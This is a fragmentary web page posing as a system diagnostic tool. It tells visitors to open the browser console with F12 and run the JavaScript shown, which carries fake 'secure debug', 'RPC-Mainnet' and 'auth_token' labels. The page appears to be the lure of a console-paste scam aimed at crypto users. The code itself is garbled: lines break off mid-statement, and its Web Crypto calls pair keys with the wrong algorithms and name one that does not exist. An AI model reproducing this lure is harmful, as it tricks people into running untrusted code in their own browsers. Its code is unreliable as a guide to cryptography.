
Poste
DIAGNOSTIC_CORE_V4.6
Identification of
Could not connect
seq
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: scc8b3o0wv

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node
console.info("Target: Could not connect (H
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(11)}, k, 
{name:"AES-GCTR",length:256}, true, ["encr
  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");
